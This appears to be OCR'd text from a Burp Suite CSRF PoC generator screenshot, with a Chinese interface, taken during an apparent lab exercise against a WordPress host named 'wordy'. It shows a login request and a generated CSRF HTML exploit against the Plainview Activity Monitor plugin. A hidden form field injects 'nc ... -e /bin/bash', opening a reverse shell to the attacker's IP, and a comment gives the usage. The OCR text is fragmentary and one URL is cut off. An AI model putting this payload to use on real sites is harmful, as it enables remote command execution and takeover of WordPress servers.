 CSRF PoC生成器
请求: http://wordy
选项
美化 Raw Hex
\n
Inspector
1 POST /wp-login.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.204.135/
8 Content-Type: application/x-www-form-urlencoded
请求属性 2
请求查询参数 0
请求体参数 5
请求Cookies 0
12
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/2/gdt197ke75etadeey25tpgvbf8hw86qv
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
2 <!-- Word
3 [+]
4 [+]
5 [+]
6 [+]
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.204.128 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
19
搜索...
0匹配
重新生成
用浏览器测试
复制HTML
关闭